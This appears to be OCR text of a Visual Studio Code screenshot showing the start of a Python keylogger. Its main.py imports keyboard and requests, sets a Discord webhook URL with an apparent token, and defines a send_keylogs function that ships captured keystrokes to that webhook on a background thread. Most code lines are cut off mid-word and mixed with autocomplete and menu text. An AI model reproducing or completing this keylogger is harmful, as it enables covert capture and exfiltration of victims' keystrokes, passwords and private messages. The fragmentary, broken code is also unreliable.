 File Edit Selection View Go Run Terminal Help
main.py - Python Keylogger - Visual Studio Code
EXPLORER
PYTHON KEYLOGGER
main.py 1
main.py 1
main.py > send_keylogs
1 import keyboard
2 import time
3 import requests
4 import threading
5
6 WEBHOOK_URL = 'https://discord.com/api/webhooks/1112466916204892201/UGgvGxWBJQCvvPSe2LCQBolGfXta_Sq4NPxnzuUA
7
8 keylogs = []
9
10 def send_keylogs():
11 global keylogs
12
13 if keylogs
14 keylog
15
16 payloa
17 'c
18 }
19
20 reques
21
22 keylog
23
24
25 threading.Thread(target=send_keylogs
Thread
ThreadError
TIMEOUT_MAX
Timer
_DummyThread
_profile_hook
_RLock
_T
__all__
__annotations__
__builtins__
__cached__
1
OUTLINE
TIMELINE
0 1 tabnine starter
Ln 25, Col 15 Spaces: 4 UTF-8 CRLF Python Select Interpreter Go Live